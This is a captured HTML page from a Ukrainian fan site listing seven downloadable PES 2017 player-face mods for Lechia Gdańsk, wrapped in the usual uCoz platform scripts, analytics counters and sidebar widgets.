

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pes-stars.co.ua/load/poland_ekstraklasa/lechia_gdansk/276
body_size: 10068
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<script type="text/javascript" src="/?gWjsjHg%21RAiFxuf%3BJgm6D1HmAS7Of9gK2GnDRdt3ta%3BJdVS2Up%3BsQBNZrjxiV%5EttkGfqe6zLDqdWDirsdzHQlAe%21UWw8wKK4DbGsNTNd7a3NkgX32f%5Eq4WrGW5qTgzisvZigkuUVxGTqLGHBYHC5ZdTr4hcxn7bmqu%21g3n%3BNtZQK0H7V5LarpRG%3Bz5mXLzC6eO3yVmON5kiI2O0aa%21%21K%21YL%21L48YdUoo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89617867-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89617867-1');
</script>
<title>Lechia Gdańsk - Poland - Ekstraklasa - Faces PES 2016 &amp; PES 2017 - PES-Stars&#124;Face for PES 2016 & PES 2017</title>

<link type="text/css" rel="stylesheet" href="/_st/my.css" />
<script src="/highslide/highslide.js" type="text/javascript"></script>
<link href="/highslide/highslide.css" rel="stylesheet" property="stylesheet" />
<script type="text/javascript">
hs.graphicsDir = '/highslide/graphics/';
hs.wrapperClassName = 'your-own-style';
</script>
<script data-ad-client="ca-pub-7281571693186759" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer6.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s759.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.056650708092544"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"uLightboxType":1,"country":"US","site":{"host":"pes-stars.ucoz.ua","id":"apes-stars","domain":"pes-stars.co.ua"},"module":"load","ssid":"325340040242330106225","language":"uk","layerType":6,"sign":{"7251":"Запитаний контент не може бути завантажений<br/>Будь ласка, спробуйте пізніше.","5458":"Уперед","7287":"Перейти на сторінку з фотографією.","7252":"Попередній","7253":"Розпочати слайдшоу","7254":"Змінити розмір","5255":"Помічник","3125":"Закрити"}};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"google":{"width":700,"height":600},"facebook":{"width":950,"height":520}};
			var ref = escape(location.protocol + '//' + ('www.pes-stars.co.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<body class="modulesindex pagessitePage1 uripage1 noJs">
<!--U1AHEADER1Z--><noindex><nofollow><script type="text/javascript" src="/designs_156/script_site.js"></script></nofollow></noindex>
<div id="wrap">
<div id="wrap"><div id="container_wrap">
<div id="header_t">
<a href="/" title="На головну" class="hLogo_link"></a>
<div id="hnav">
<ul>
</ul>
</div>
</div><!--/header_t-->
<ul id="h_cat">
<li><a href="http://www.pes-stars.ucoz.ua/load/premier_league/2" title="Чемпіонат Англії"><img src="http://www.pes-stars.co.ua/Emblems/eng.jpg" <strong></strong><span></span></a></li>
<li><a href="http://www.pes-stars.ucoz.ua/load/spain_liga_bbva/6" title="Чемпіонат Іспанії"><img src="http://www.pes-stars.co.ua/Emblems/esp2.jpg"<strong></strong><span></span></a></li>
<li><a href="http://www.pes-stars.ucoz.ua/load/italy_serie_a/10" title="Чемпіонат Італії"><img src="http://www.pes-stars.co.ua/Emblems/itl.jpg" <strong></strong><span></span></a></li>
<li><a href="http://www.pes-stars.ucoz.ua/load/germany_bundesliga/14" title="Чемпіонат Німеччини"><img src="http://www.pes-stars.co.ua/Emblems/ger.jpg" <strong></strong><span></span></a></li>
<li><a href="http://www.pes-stars.ucoz.ua/load/ukraine_premier_liga/106" title="Чемпіонат України"><img src="http://www.pes-stars.co.ua/Emblems/ukr.jpg" <strong></strong><span></span></a></li>
</ul><!--/header_c-->
<div id="header_b">
<div id="header_rb">
<div id="hProf"><noindex><nofollow>

<a class="hButt s4" href="/register">Реєстрація</a>
<a class="hButt s1" href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Вхід</a>

</nofollow></noindex></div>
</div><!--/header_rb-->
<a class="hButt s5" href="/forum/">Форум</a>
<form action="/search/" onsubmit="this.sfSbm.disabled=true" method="get" class="hSearch">
<div class="hS_text"><input name="q" type="text" value="Пошук" onBlur="if(this.value=='')this.value='Пошук'" onFocus="if(this.value=='Пошук')this.value=''"></div>
<input class="hS_submit" name="sfSbm" type="submit" value=" ">
<div class="hS_bottom">Наприклад: <strong></strong><strong></strong><strong>V. Tsygankov PES2017 by Andrey_Pol</strong></div>
</form>
<div class="speedbar"><a href="http://pes-stars.co.ua/" title="Главная">PES-STARS.CO.UA</a> » <a href="/load/">Faces PES 2016 &amp; PES 2017</a> » <a href="/load/poland_ekstraklasa/189">Poland - Ekstraklasa</a></div>
</div><!--/header_b-->
<div id="content_full" class="input_style">
<div id="content_in"><!--/U1AHEADER1Z-->

<!-- <middle> -->
<div id="side_right">
<div id="sider_left">


<!-- <block> -->

<!-- <body> --> <!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%"><a href="http://pes-stars.co.ua/"><!--<s5176>-->Головна<!--</s>--></a> &raquo; <a href="/load/"><!--<s5182>-->Файли<!--</s>--></a> &raquo; <a href="/load/poland_ekstraklasa/189">Poland - Ekstraklasa</a> &raquo; Lechia Gdańsk</td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%"><!--<s5222>-->В категорії файлів<!--</s>-->: <b>7</b><br /><!--<s5220>-->Показано файлів<!--</s>-->: <b><span class="numShown73">1-7</span></b></td>
<td align="right"></td>
</tr>
</table>
<hr />
<!--<s5221>-->Сортувати по<!--</s>-->: <span class="sortBlock23"> 
<a href="javascript:;" rel="nofollow" onclick="ssorts('1', '/load/poland_ekstraklasa/lechia_gdansk/276', '0' ); return false;" class="catSortLink darr">Даті</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('3', '/load/poland_ekstraklasa/lechia_gdansk/276', '0' ); return false;" class="catSortLink">Назві</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('6', '/load/poland_ekstraklasa/lechia_gdansk/276', '0' ); return false;" class="catSortLink">Рейтингу</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('8', '/load/poland_ekstraklasa/lechia_gdansk/276', '0' ); return false;" class="catSortLink">Коментарям</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('10', '/load/poland_ekstraklasa/lechia_gdansk/276', '0' ); return false;" class="catSortLink">Завантаженням</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('12', '/load/poland_ekstraklasa/lechia_gdansk/276', '0' ); return false;" class="catSortLink">Переглядам</a> </span><hr />
<div id="nativeroll_video_cont" style="display:none;"></div><script>
			var other_filters_params="",t="";
			$(".other_filter").each(function( ) {
				this.selectedIndex > 0 && ( other_filters_params += t + this.id + "=" + this.value, t="&" )
			});

			function spages(p, link, s ) {
				if ( 1) return !!location.assign(link.href);
				ajaxPageController.showLoader();
				if ( other_filters_params.length && other_filters_params.indexOf('?') < 0 ) {
					other_filters_params = '?' + other_filters_params;
				}
				_uPostForm('', { url:link.attributes.href.value + other_filters_params, data:{ ajax:1 } } )
			}

			function ssorts(p, cu, seo ) {
				if ( 1 ) {
					if ( seo&&seo=='1'){var uu=cu+'?sort='+p;var sort=false;var filter1=false;var filter2=false;var filter3=false;var pageX=false;tmp=[];var items=location.search.substr(1).split("&");for (var index=0;index<items.length;index++){tmp=items[index].split("=");if ( tmp[0]&&tmp[1]&&(tmp[0]=='sort')){sort=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter1')){filter1=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter2')){filter2=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter3')){filter3=tmp[1];}if ( tmp[0]&&!tmp[1]){if ( tmp[0].match(/page/)){pageX=tmp[0];}}}if ( filter1){uu+='&filter1='+filter1;}if ( filter2){uu+='&filter2='+filter2;}if ( filter3){uu+='&filter3='+filter3;}if ( pageX){uu+='&'+pageX}document.location.href=uu+((other_filters_params!='')?'&'+other_filters_params:''); return;}
					document.location.href='/load/poland_ekstraklasa/lechia_gdansk/276-1-'+p+''+'?' + other_filters_params;
					return
				}
				ajaxPageController.showLoader();
				if ( other_filters_params.length && other_filters_params.indexOf('?') < 0 ) {
					other_filters_params = '?' + other_filters_params;
				}
				_uPostForm('', { url:'/load/poland_ekstraklasa/lechia_gdansk/276-1-' + p + '-0-0-0-0-' + Date.now() + other_filters_params });
			}</script>

			<div id="allEntries"><div id="entryID35178"><div class="v_loop">
<div class="v_top">
<div class="v_rating">

		<style type="text/css">
			.u-star-rating-18 { list-style:none; margin:0px; padding:0px; width:90px; height:18px; position:relative; background: url('/designs_156/rating.png') top left repeat-x }
			.u-star-rating-18 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-18 li a { display:block;width:18px;height: 18px;line-height:18px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-18 li a:hover { background: url('/designs_156/rating.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-18 a.u-one-star { left:0px }
			.u-star-rating-18 a.u-one-star:hover { width:18px }
			.u-star-rating-18 a.u-two-stars { left:18px }
			.u-star-rating-18 a.u-two-stars:hover { width:36px }
			.u-star-rating-18 a.u-three-stars { left:36px }
			.u-star-rating-18 a.u-three-stars:hover { width:54px }
			.u-star-rating-18 a.u-four-stars { left:54px }
			.u-star-rating-18 a.u-four-stars:hover { width:72px }
			.u-star-rating-18 a.u-five-stars { left:72px }
			.u-star-rating-18 a.u-five-stars:hover { width:90px }
			.u-star-rating-18 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/designs_156/rating.png') left bottom;position: absolute;height:18px !important;line-height:18px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/load`, data:{ a:65, id, mark, mod:'load', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating35178" class="uStarRating35178 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating35178" class="u-current-rating uCurStarRating35178" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/poland_ekstraklasa/lechia_gdansk/a_tsarenko_pes2017_by_african_facemakers/276-1-0-35178" title="A. Tsarenko PES2017 by African Facemakers"><strong>A. Tsarenko PES2017 by African Facemakers</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="A. Tsarenko PES2017 by African Facemakers" href="/_ld/351/15508362.jpg" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/351/15508362.jpg" alt="A. Tsarenko PES2017 by African Facemakers" title="A. Tsarenko PES2017 by African Facemakers"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>A. Tsarenko PES2017 by African Facemakers</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/poland_ekstraklasa/lechia_gdansk/276" title="Lechia Gdańsk">Lechia Gdańsk</a></dd></dl>
<dl><dt>Дата:</dt> <dd>01.01.2024</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/poland_ekstraklasa/lechia_gdansk/a_tsarenko_pes2017_by_african_facemakers/276-1-0-35178#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>421</b></div><div class="v_download"><a href="/load/poland_ekstraklasa/lechia_gdansk/a_tsarenko_pes2017_by_african_facemakers/276-1-0-35178">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID32483"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating32483" class="uStarRating32483 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating32483" class="u-current-rating uCurStarRating32483" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/poland_ekstraklasa/lechia_gdansk/a_tsarenko_pes2017_by_andrey_pol/276-1-0-32483" title="A. Tsarenko PES2017 by Andrey_Pol"><strong>A. Tsarenko PES2017 by Andrey_Pol</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="A. Tsarenko PES2017 by Andrey_Pol" href="/_ld/324/04001377.jpg" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/324/04001377.jpg" alt="A. Tsarenko PES2017 by Andrey_Pol" title="A. Tsarenko PES2017 by Andrey_Pol"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>A. Tsarenko PES2017 by Andrey_Pol</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/poland_ekstraklasa/lechia_gdansk/276" title="Lechia Gdańsk">Lechia Gdańsk</a></dd></dl>
<dl><dt>Дата:</dt> <dd>23.03.2023</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/poland_ekstraklasa/lechia_gdansk/a_tsarenko_pes2017_by_andrey_pol/276-1-0-32483#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>802</b></div><div class="v_download"><a href="/load/poland_ekstraklasa/lechia_gdansk/a_tsarenko_pes2017_by_andrey_pol/276-1-0-32483">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID31819"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating31819" class="uStarRating31819 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating31819" class="u-current-rating uCurStarRating31819" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/poland_ekstraklasa/lechia_gdansk/m_dyachuk_pes2017_by_andrey_pol/276-1-0-31819" title="M. Dyachuk PES2017 by Andrey_Pol"><strong>M. Dyachuk PES2017 by Andrey_Pol</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="M. Dyachuk PES2017 by Andrey_Pol" href="/_ld/318/79745957.jpg" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/318/79745957.jpg" alt="M. Dyachuk PES2017 by Andrey_Pol" title="M. Dyachuk PES2017 by Andrey_Pol"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>M. Dyachuk PES2017 by Andrey_Pol</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/poland_ekstraklasa/lechia_gdansk/276" title="Lechia Gdańsk">Lechia Gdańsk</a></dd></dl>
<dl><dt>Дата:</dt> <dd>21.01.2023</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/poland_ekstraklasa/lechia_gdansk/m_dyachuk_pes2017_by_andrey_pol/276-1-0-31819#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>684</b></div><div class="v_download"><a href="/load/poland_ekstraklasa/lechia_gdansk/m_dyachuk_pes2017_by_andrey_pol/276-1-0-31819">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID24659"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating24659" class="uStarRating24659 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating24659" class="u-current-rating uCurStarRating24659" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/poland_i_liga/lechia_gdansk/b_vyunnyk_pes2017_by_andrey_pol/276-1-0-24659" title="B. Viunnyk PES2017 by Andrey_Pol"><strong>B. Viunnyk PES2017 by Andrey_Pol</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="B. Viunnyk PES2017 by Andrey_Pol" href="/_ld/246/89869034.png" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/246/89869034.png" alt="B. Viunnyk PES2017 by Andrey_Pol" title="B. Viunnyk PES2017 by Andrey_Pol"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>B. Viunnyk PES2017 by Andrey_Pol</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/poland_ekstraklasa/lechia_gdansk/276" title="Lechia Gdańsk">Lechia Gdańsk</a></dd></dl>
<dl><dt>Дата:</dt> <dd>03.11.2020</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/poland_i_liga/lechia_gdansk/b_vyunnyk_pes2017_by_andrey_pol/276-1-0-24659#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>1204</b></div><div class="v_download"><a href="/load/poland_i_liga/lechia_gdansk/b_vyunnyk_pes2017_by_andrey_pol/276-1-0-24659">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID24301"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating24301" class="uStarRating24301 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating24301" class="u-current-rating uCurStarRating24301" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/poland_i_liga/lechia_gdansk/b_sarnavskyi_pes2017_by_andrey_pol/276-1-0-24301" title="B. Sarnavskyi PES2017 by Andrey_Pol"><strong>B. Sarnavskyi PES2017 by Andrey_Pol</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="B. Sarnavskyi PES2017 by Andrey_Pol" href="/_ld/243/33031673.png" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/243/33031673.png" alt="B. Sarnavskyi PES2017 by Andrey_Pol" title="B. Sarnavskyi PES2017 by Andrey_Pol"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>B. Sarnavskyi PES2017 by Andrey_Pol</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/poland_ekstraklasa/lechia_gdansk/276" title="Lechia Gdańsk">Lechia Gdańsk</a></dd></dl>
<dl><dt>Дата:</dt> <dd>04.09.2020</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/poland_i_liga/lechia_gdansk/b_sarnavskyi_pes2017_by_andrey_pol/276-1-0-24301#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>874</b></div><div class="v_download"><a href="/load/poland_i_liga/lechia_gdansk/b_sarnavskyi_pes2017_by_andrey_pol/276-1-0-24301">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID20477"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating20477" class="uStarRating20477 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating20477" class="u-current-rating uCurStarRating20477" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/poland_ekstraklasa/lechia_gdansk/r_kapic_pes2017_by_eddie/276-1-0-20477" title="R. Kapic PES2017 by Eddie"><strong>R. Kapic PES2017 by Eddie</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="R. Kapic PES2017 by Eddie" href="/_ld/204/25059476.jpg" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/204/25059476.jpg" alt="R. Kapic PES2017 by Eddie" title="R. Kapic PES2017 by Eddie"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>R. Kapic PES2017 by Eddie</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/poland_ekstraklasa/lechia_gdansk/276" title="Lechia Gdańsk">Lechia Gdańsk</a></dd></dl>
<dl><dt>Дата:</dt> <dd>11.10.2019</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/poland_ekstraklasa/lechia_gdansk/r_kapic_pes2017_by_eddie/276-1-0-20477#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>1113</b></div><div class="v_download"><a href="/load/poland_ekstraklasa/lechia_gdansk/r_kapic_pes2017_by_eddie/276-1-0-20477">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID6864"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating6864" class="uStarRating6864 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating6864" class="u-current-rating uCurStarRating6864" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/poland_i_liga/lechia_gdansk/b_sarnavskyi_by_znovik_s/276-1-0-6864" title="B. Sarnavskyi by Znovik_S"><strong>B. Sarnavskyi by Znovik_S</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="B. Sarnavskyi by Znovik_S" href="/_ld/68/91695744.jpg" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/68/91695744.jpg" alt="B. Sarnavskyi by Znovik_S" title="B. Sarnavskyi by Znovik_S"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>B. Sarnavskyi by Znovik_S</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/poland_ekstraklasa/lechia_gdansk/276" title="Lechia Gdańsk">Lechia Gdańsk</a></dd></dl>
<dl><dt>Дата:</dt> <dd>01.09.2015</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/poland_i_liga/lechia_gdansk/b_sarnavskyi_by_znovik_s/276-1-0-6864#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>2922</b></div><div class="v_download"><a href="/load/poland_i_liga/lechia_gdansk/b_sarnavskyi_by_znovik_s/276-1-0-6864">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div></div>
<!-- </body> --><!-- </body> --></div><!--/sider_left--><div id="sider_right">
<noindex><nofollow>

<!--U1CLEFTER1Z--><!-- <block543> -->
<div class="block_full">
<div class="block_title"><!-- <bt> -->Face Link Error?<!-- </bt> --></div>
<div class="block_cont"><div class="block_c_in"><!-- <bc> --><center>
<a href="http://www.pes-stars.co.ua/forum/4-56-1#3632"><img src="http://www.pes-stars.co.ua/For_others/1671580508.png" width="190" height="45" title="Face Link Error?" alt="Face Link Error?"></a></div></div>
</div><!--/block_full-->
<!-- </block543> -->

<!-- <block1024> -->
<div class="block_full">
<div class="block_title"><!-- <bt> -->Facemakers<!-- </bt> --></div>
<div class="block_cont"><div class="block_c_in"><!-- <bc> --><center>
<a href="https://www.facebook.com/Andrey_Pol-Facemaker-109476838177027"><img src="http://www.pes-stars.co.ua/1465601.jpg" width="190" height="45" title="Andrey_Pol Facemaker" alt="Andrey_Pol Facemaker"></a>
<a href="https://www.facebook.com/shieka.facemaker"><img src="http://www.pes-stars.co.ua/For_others/Flags/egypt.png" width="190" height="45" title="Prince Shieka Facemaker" alt="Prince Shieka Facemaker"></a>
<a href="https://www.facebook.com/KodigoFacemaker"><img src="http://www.pes-stars.co.ua/For_others/Flags/peru.png" width="190" height="45" title="Kodigo Facemaker" alt="Kodigo Facemaker"></a>
<a href="https://www.facebook.com/profile.php?id=100089800406007"><img src="http://www.pes-stars.co.ua/For_others/Flags/Algeria.png" width="190" height="45" title="HED Facemaker" alt="HED Facemaker"></a>
<a href="https://www.facebook.com/ZSFfacemaker/"><img src="http://www.pes-stars.co.ua/For_others/Flags/Indonesia.png" width="190" height="45" title="ZSF Facemaker" alt="ZSF Facemaker"></a>
<a href="https://www.facebook.com/CapMidoo342001/"><img src="http://www.pes-stars.co.ua/For_others/Flags/Egypt1.png" width="190" height="45" title="African Facemakers" alt="African Facemakers"></a>
<a href="https://www.facebook.com/bukanfacemakerr/"><img src="http://www.pes-stars.co.ua/For_others/Flags/Indonesia1.png" width="190" height="45" title="Bukan Facemaker" alt="Bukan Facemaker"></a>
<a href="https://www.facebook.com/profile.php?id=100075724008282"><img src="http://www.pes-stars.co.ua/For_others/Flags/Peru1.png" width="190" height="45" title="Cr3 Facemaker" alt="Cr3 Facemaker"></a></div></div>
</div><!--/block_full-->
<!-- </block1024> -->

<!-- <block9> -->
<div class="block_full">
<div class="block_title"><!-- <bt> -->Чат<!--</s>--><!-- </bt> --></div>
<div class="block_cont"><div class="block_c_in"><!-- <bc> -->
<div class="bChat"><iframe id="mchatIfm2" style="width:100%;height:300px" frameborder="0" scrolling="auto" hspace="0" vspace="0" allowtransparency="true" src="/mchat/"></iframe>
		<script>
			function sbtFrmMC991( form, data = {} ) {
				self.mchatBtn.style.display = 'none';
				self.mchatAjax.style.display = '';

				_uPostForm( form, { type:'POST', url:'/mchat/?788879143.283172', data } )

				return false
			}

			function countMessLength( messageElement ) {
				let message = messageElement.value
				let rst = 200 - message.length

				if ( rst < 0 ) {
					rst = 0;
					message = message.substr(0, 200);
					messageElement.value = message
				}

				document.querySelector('#jeuwu28').innerHTML = rst;
			}

			var tID7174 = -1;
			var tAct7174 = false;

			function setT7174(s) {
				var v = parseInt(s.options[s.selectedIndex].value);
				document.cookie = "mcrtd=" + s.selectedIndex + "; path=/";
				if (tAct7174) {
					clearInterval(tID7174);
					tAct7174 = false;
				}
				if (v > 0) {
					tID7174 = setInterval("document.getElementById('mchatIfm2').src='/mchat/?' + Date.now();", v*1000 );
					tAct7174 = true;
				}
			}

			function initSel7174() {
				var res = document.cookie.match(/(\W|^)mcrtd=([0-9]+)/);
				var s = $("#mchatRSel")[0];
				if (res && !!s) {
					s.selectedIndex = parseInt(res[2]);
					setT7174(s);
				}
				$("#mchatMsgF").on('keydown', function(e) {
					if ( e.keyCode == 13 && e.ctrlKey && !e.shiftKey ) {
						e.preventDefault()
						this.form?.requestSubmit()
					}
				});
			}
		</script>

		<form id="MCaddFrm" onsubmit="return sbtFrmMC991(this)" class="mchat" data-submitter="sbtFrmMC991">
			
<div class="bChat_bottom"><div class="right">
<div class="bChat_butt">


<a class="bC_rel" href="javascript:;" rel="nofollow" onclick="document.querySelector('#mchatIfm2').src = '/mchat/?' + Date.now(); return false;" title="Обновить"></a>
</div>
<div style="width:30px">
